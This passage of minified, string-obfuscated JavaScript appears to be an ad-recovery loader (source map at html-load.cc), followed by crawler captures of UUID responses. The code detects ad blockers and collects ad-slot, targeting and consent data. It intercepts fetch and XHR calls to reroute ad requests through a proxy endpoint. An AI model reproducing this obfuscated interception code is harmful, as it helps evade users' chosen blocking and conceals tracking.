0===o||null===(i=o[t(3637)])||void 0===i?void 0:i[t(3666)](o),adUnits:null===(s=window[t(2346)])||void 0===s?void 0:s[t(324)],installedModules:null===(a=window[t(2346)])||void 0===a?void 0:a[t(3812)],consentMetadata:null===(l=window[t(2346)])||void 0===l||null===(u=l[t(2298)])||void 0===u?void 0:u[t(3666)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2346)])||void 0===d||null===(h=d[t(1676)])||void 0===h?void 0:h[t(3666)](d),events:null===(f=window[t(2346)])||void 0===f||null===(m=f[t(2023)])||void 0===m?void 0:m[t(3666)](f)}:void 0,gpt:{config:null===(p=window[t(865)])||void 0===p||null===(g=p[t(751)])||void 0===g?void 0:g[t(3666)](p),pubads:{slots:null===(w=window[t(865)])||void 0===w||null===(w=w[t(3422)]())||void 0===w||null===(w=w[t(688)]())||void 0===w?void 0:w[t(1892)]((e=>({adUnitPath:e[t(403)](),attributeKeys:e[t(3166)](),categoryExclusions:e[t(1531)](),clickUrl:e[t(255)](),slotId:e[t(3061)](),sizes:e[t(1883)](),outOfPage:e[t(845)](),services:e[t(2702)]()[t(1892)]((e=>({name:e[t(1834)]()}))),targeting:Object[t(3903)](e[t(606)]()[t(1892)]((n=>[n,e[t(1275)](n)])))}))),targeting:Object[t(3903)](null===(b=window[t(865)])||void 0===b||null===(b=b[t(3422)]())||void 0===b||null===(b=b[t(606)]())||void 0===b?void 0:b[t(1892)]((e=>{const n=t;var r;return[e,null===(r=window[n(865)])||void 0===r||null===(r=r[n(3422)]())||void 0===r?void 0:r[n(1275)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(674)])||void 0===x||x[t(3666)](A,v)}catch(t){}return v};const p=Math[c(1011)](performance[c(3347)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(777)](e(2059));return o?Boolean(o):await n})(s)&&!pe(location[c(3042)])&&!n.A[c(3749)]&&c(1533)!==r.A[c(777)](c(3761),!1))return V(s,new Map([[c(650),c(3476)]])),void a.A[c(3749)](c(181));const g=(0,Be.i)();if(!g)return void a.A[c(3749)](c(2529));X(g[c(3650)]),a.A[c(3749)](c(3578),g);const y=(window[c(3657)][c(1555)]+window[c(3657)][c(982)])[c(3e3)](c(3668))||c(1533)===r.A[c(777)](c(3668),!1);if(!g)return a.A[c(3749)](c(2638));if(null!==(d=null==g?void 0:g[c(2131)])&&void 0!==d&&!d&&window[c(1692)]!==window[c(3830)])return a.A[c(3749)](c(1271));if(g[c(3764)]&&!n.A[c(3749)]&&c(1533)!==r.A[c(777)](c(3761),!1)&&!y){const[k,_]=await Promise[c(3751)]([(0,w.H4)(g[c(3739)]),(0,w.jy)(g[c(3782)])]);return O(s,k,k&&_,!1),a.A[c(3749)](c(2926))}if(!g[c(3731)]&&!n.A[c(3749)]&&c(1533)!==r.A[c(777)](c(3761),!1)&&!y)return a.A[c(3749)](c(3048));r.A[c(3180)](!!g[c(1760)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(2895)]||y?[!0,!0]:await Promise[c(3751)]([(0,w.H4)(g[c(3739)]),(0,w.jy)(g[c(3782)])]);if(window[c(3699)][c(2138)]=v,(0,ge.B3)(),a.A[c(3749)](c(275),v),a.A[c(3749)](c(3899),x),g[c(529)]){const L=await async function(t){const e=c;try{const n=r.A[e(777)](e(2892));if(n)try{const o=JSON[e(580)](n);if(o[e(1158)]&&o[e(1158)]+864e5>Date[e(3347)]())return Pe(t)[e(961)]((t=>{const n=e;t&&r.A[n(2221)](n(2892),JSON[n(3800)]({...t,cachedAt:Date[n(3347)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(2221)](e(2892),JSON[e(3800)]({...o,cachedAt:Date[e(3347)]()})),o}catch(t){return a.A[e(1289)](e(655),t),{ivt:!1,reason:e(1289)}}}(s);if(L[c(2892)])return V(s,new Map([[c(650),L[c(2244)]],[c(2190),v[c(1422)]()]])),void a.A[c(3749)](c(1063))}O(s,v,v&&x,null!==(h=g[c(2253)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2734)])||void 0===f?void 0:f[c(2166)]((t=>t[c(767)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3e3)](h)||Math[u(1020)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(865)]=window[s(865)]||{},window[s(865)][s(3425)]=window[s(865)][s(3425)]||[],window[s(865)][s(3425)][s(2523)]((()=>{const t=s,c=Math[t(1011)](performance[t(3347)]());let l=!1;window[t(865)][t(3422)]()[t(729)](t(2490),(e=>{const n=t;if(l)return;const r=e[n(1771)][n(403)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1011)](performance[n(3347)]())})})),window[t(865)][t(3422)]()[t(729)](t(1148),(s=>{const u=t;if(l)return;const d=s[u(1771)][u(403)]()||"";if(!d||!a[d])return;if(s[u(3927)])return;l=!0;const h=Math[u(1011)](performance[u(3347)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3028)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(1592),new Map([[l(573),n.A[l(188)]],[l(2190),r[l(1422)]()],[l(1744),o],[l(2170),i[l(1422)]()],[l(2688),s[l(1422)]()],[l(3769),a[l(1422)]()],[l(2407),c[l(1422)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2490)],h)}))}))})(e,l,i,d))})(s,g[c(1862)],g[c(3650)],v,x,null!==(m=M[c(582)])&&void 0!==m&&m,p)}catch(E){}function A(){const t=c;try{const e=window[t(865)];return!!e&&t(2861)===e[t(712)][t(1422)]()}catch(t){return!1}}if(b.A[c(1774)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2L;R(t,r(3604),new Map([[r(573),n.A[r(188)]],[r(2190),e[r(1422)]()]]))})(s,v)}),1051),!(0,dt.Gb)(g[c(3512)])&&!pe(location[c(3042)]))return void a.A[c(3749)](c(1787));if(g[c(3882)]&&(0,dt.oi)(g[c(3882)]))return(t=>{const e=c;R(t,e(3385),new Map([[e(573),n.A[e(188)]]]))})(s),void a.A[c(3749)](c(3838));try{await(async(t,s,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return a.A[d(3749)](d(320)),void(h=!0);if((0,S.C8)(t,n.A[d(2775)]),function(t){const e=d;window[e(3699)]={...window[e(3699)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return a.A[d(3749)](d(3686)),T&&[][d(943)]((t=>location[d(3517)][d(2853)](t)))&&function(t){const e=d,r=new Set;window[e(646)]((()=>{const o=e;window[o(865)]&&window[o(865)][o(3425)]&&window[o(865)][o(3425)][o(2523)]((()=>{const e=o;window[e(865)][e(3422)]()[e(688)]()[e(1892)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3061)]())||void 0===r?void 0:r[n(1893)](),s=t[n(403)](),a=t[n(2602)](),c=null===(o=t[n(1883)]())||void 0===o?void 0:o[n(1892)]((t=>[t[n(3021)],t[n(2258)]])),l=document[n(2225)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3200)];for(;o;){var i;const t=o[e(3924)][e(2437)](),n=o[e(3193)]("id"),s=null===(i=o[e(3193)](e(1661)))||void 0===i?void 0:i[e(2031)](" ");r=n?t+"#"+n+e(591)+r:s?t+"."+s[e(2048)](".")+e(591)+r:t+e(591)+r,o=o[e(3200)]}return r[e(3028)]>100?r[e(1172)](r[e(3028)]-100):r}(l)}:null}(t)))[e(3558)]((t=>t&&!r[e(1810)](t.id)))[e(427)]((o=>{const i=e;r[i(1056)](o.id),function(t,e){const r=i;R(t,r(3308),new Map([["id",e.id],[r(1744),e[r(3284)]],[r(2701),e[r(2005)]],[r(3723),e[r(3723)][r(1892)]((t=>t[r(2048)]("x")))[r(2048)]("|")],[r(294),e[r(294)]],[r(573),n.A[r(188)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(s[d(2734)]);if(!p)return a.A[d(3749)](d(1735)),void(h=!0);t[d(3431)]=p[d(3431)];const g=p[d(2734)];if(a.A[d(3749)](d(451)[d(3233)](p[d(3431)],", ")[d(3233)](JSON[d(3800)](g))),g[d(1846)]&&!new URL(window[d(3657)][d(3042)])[d(3291)][d(1810)](d(540))&&d(1533)!==r.A[d(777)](d(540),!1))return a.A[d(3749)](d(3591)),void(h=!0);if(g[d(582)]&&!u)return a.A[d(3749)](d(1974)),void(h=!0);null!==(f=g[d(3754)])&&void 0!==f&&f[d(998)]&&await async function(t,r){const o=d,i=t[o(2326)]((t=>Array[o(3889)](document[o(519)](o(2401)[o(3233)](t,'"]')))))[o(3558)]((t=>t instanceof HTMLLinkElement))[o(1892)]((t=>{const i=o,s=t[i(3193)](i(3042));return s?new Promise((o=>{const a=i,c=document[a(2788)](a(3069));c[a(424)]=!0,Array[a(3889)](t[a(671)])[a(427)]((t=>{const e=a;c[e(161)](t[e(1605)],t[e(287)])})),c[a(3042)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(405)],endpoint:n.A[a(2775)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1840)]=null,c[e(1360)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1840)]=()=>{t[a(424)]=!0,u(!0)},c[a(1360)]=()=>{u(!1)},t[a(2578)](a(921),c)})):Promise[i(3890)](!1)})),s=await Promise[o(3751)](i);a.A[o(3749)](o(958)[o(3233)](JSON[o(3800)](s)))}(g[d(3754)][d(998)],t),b.A[d(1774)]()&&b.A[d(1184)]()&&(0,Qe.Y)(t);const w=window,y=(0,o.VS)(g[d(3754)]);if(he(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3821)]}),function(t,e){const n=d;var r;if(a.A[n(3749)](n(2196)),null!==(r=window[n(3771)])&&void 0!==r&&r[n(2519)])return;const s=window[n(3771)]||[];window[n(3771)]={push:t=>fe(t),__replaced:!0};for(const t of[...s][n(2679)]())fe(t);const c=r=>{const s=n;if(s(3025)===r[s(650)]){const n=r[s(503)][0]instanceof Request?r[s(503)][0][s(3318)]:r[s(503)][0];a.A[s(3749)](s(1071),r[s(503)][0],s(1492),(0,o.pI)(e,n),s(2842),t[s(3025)],t[s(3025)][s(3846)]),(0,o.pI)(e,n)?t[s(3025)](...r[s(503)])[s(961)](r[s(3890)],r[s(2600)]):r[s(2600)](...r[s(672)])}else if(s(3333)===r[s(650)]){const n=i.A[s(777)](t)[s(859)][s(777)][s(3666)](r[s(1310)]);a.A[s(3749)](s(2532),n),(0,o.pI)(e,n)||r[s(2600)]()}else if(s(780)===r[s(650)]){var c;if(!r[s(3590)][s(2149)]||(null===(c=r[s(3590)][s(2149)])||void 0===c?void 0:c[s(3028)])<2)return void r[s(3695)]();const t=r[s(3590)][s(2149)][1];if((0,o.pI)(e,t)||r[s(3695)](),r[s(3590)][s(276)])return;r[s(3590)][s(276)]=!0;const n=new XMLHttpRequest;n[s(156)]=t=>{const e=s;var o,i;n[e(2517)]===XMLHttpRequest[e(1428)]&&r[e(3590)][e(2966)]&&(r[e(3590)][e(2966)]=!1,r[e(3590)][e(429)]={readyState:n[e(2517)],response:n[e(1102)],responseText:n[e(1991)],responseType:n[e(2988)],responseURL:n[e(1758)],responseXML:n[e(3760)],status:n[e(3212)],statusText:n[e(1896)],upload:n[e(1564)]},Object[e(2193)](t,e(3754),{writable:!1,value:r[e(3590)]}),null===(o=r[e(3590)])||void 0===o||null===(o=o[e(156)])||void 0===o||null===(i=o[e(3666)])||void 0===i||i[e(3666)](o,r[e(3590)],t))},n[s(1840)]=t=>{const e=s;var o,i;r[e(3590)][e(2065)]&&r[e(3590)][e(218)]&&(r[e(3590)][e(218)]=!1,r[e(3590)][e(429)]={readyState:n[e(2517)],response:n[e(1102)],responseText:n[e(1991)],responseType:n[e(2988)],responseURL:n[e(1758)],responseXML:n[e(3760)],status:n[e(3212)],statusText:n[e(1896)],upload:n[e(1564)]},Object[e(2193)](t,e(3754),{writable:!1,value:r[e(3590)]}),null===(o=r[e(3590)][e(2065)])||void 0===o||null===(i=o[e(3666)])||void 0===i||i[e(3666)](o,r[e(3590)],t))},n[s(1360)]=t=>{const e=s;var n,o;r[e(3590)][e(1360)]&&r[e(3590)][e(218)]&&(r[e(3590)][e(218)]=!1,Object[e(2193)](t,e(3754),{writable:!1,value:r[e(3590)]}),null===(n=r[e(3590)][e(1360)])||void 0===n||null===(o=n[e(3666)])||void 0===o||o[e(3666)](n,r[e(3590)],t))},n[s(3298)][s(3666)](n,...r[s(3590)][s(2149)]),n[s(1639)][s(3666)](n)}},l=window[n(3536)]||[];window[n(3536)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(w,y),s[d(2141)]&&(0,Be.I)(s[d(2141)],l,u,t),async function(t,r,o){const i=d,s=r[i(690)];s&&s[i(3411)]&&(window[i(865)]=window[i(865)]||{},window[i(865)][i(3425)]=window[i(865)][i(3425)]||[],window[i(865)][i(3425)][i(2523)]((()=>{const r=i;window[r(865)][r(3422)]()[r(729)](r(1148),(i=>{const a=r;if(i[a(3927)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(278)][s(948)],d=u[s(3e3)](s(2623))?null===(c=u[s(2031)](s(2623))[1])||void 0===c?void 0:c[s(2031)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,L){const M=s;return{dt:M(595),pd:M(2378),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:L}}(e[s(1764)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1287)](navigator[s(3393)])?"1":"2",0,0,0,0,0,0,0,o[s(3002)],o[s(2211)],o[s(1771)][s(3061)]()[s(189)](),o[s(1809)],ht.A[s(879)](15,30),0,o[s(2503)]&&s(3293)==typeof o[s(2503)][0]&&s(3293)==typeof o[s(2503)][1]?""[s(3233)](o[s(2503)][0],"x")[s(3233)](o[s(2503)][1]):"",o[s(1809)],0,i||(null===(l=t[s(865)][s(3422)]()[s(1275)](s(1862)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1712)],s[a(1493)],i,o),l=((t,r)=>{const o=a,i=new URL(o(896));Object[o(622)](r)[o(427)]((t=>{const e=o;let[n,r]=t;r&&i[e(3291)][e(2221)](n,r)}));const s=t[o(278)][o(2788)](o(2746));return s[o(925)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3042)],endpoint:n.A[o(2775)]}),s[o(161)](o(2222),o(1533)),s})(window,c);document[a(2466)][a(1358)](l)}))})))}(t,g,s[d(1862)]),!1===(null===(m=g[d(972)])||void 0===m?void 0:m[d(767)])){const _=g[d(972)][d(2684)]||[d(2346)];(0,Ze.je)(_)}g[d(412)]||(0,Ze.lD)(g[d(3112)]||[]),(0,Ze.N2)(g[d(3112)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3889)](t[r(278)][r(519)](r(2385)));for(const t of i)try{const i=t[r(1872)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(w,t,y);const v=ce(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(390)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(613)]?window[e(613)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(s,g,v,x)}catch(N){a.A[c(1289)](N,c(3696),N[c(3776)])}}catch(U){throw U}finally{me(),(0,w.H4)()}})(Je)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
99e499c4-1beb-43dc-a315-1e91a58989fb

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
0ab249f9-83a7-4e28-8ca2-02f9cbc528ee